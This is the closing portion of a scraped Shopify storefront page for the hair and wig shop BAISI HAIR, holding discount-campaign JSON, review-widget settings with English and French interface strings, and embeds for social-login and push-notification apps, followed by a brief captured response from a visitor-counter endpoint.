[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;

      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
  
  <script>
    window.gfgFileStatus = {
      base: "NEED_TO_LOAD",
      freeGiftV1: "true",
      kiteV0Features: "true",
      customDiscountLogic: "true"
    };
    // Convert boolean strings to status (skip 'base' which is always NEED_TO_LOAD)
    Object.keys(window.gfgFileStatus).forEach(function(key) {
      if (key === 'base') return;
      window.gfgFileStatus[key] = window.gfgFileStatus[key] === "true" ? "NEED_TO_LOAD" : "DONT_LOAD";
    });
  </script>

  
  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftLogicv1.js"></script>
  

  
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/kiteV0Features.js"></script>
      
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftV1.js"></script>
      
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/customDiscountLogic.js"></script>
      
    
  




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "265990864979",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "bf9b5eee-6fcc-4f08-8f96-fab554dda1aa"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=52250
body_size: 58
content:
lk2('0%3b52231')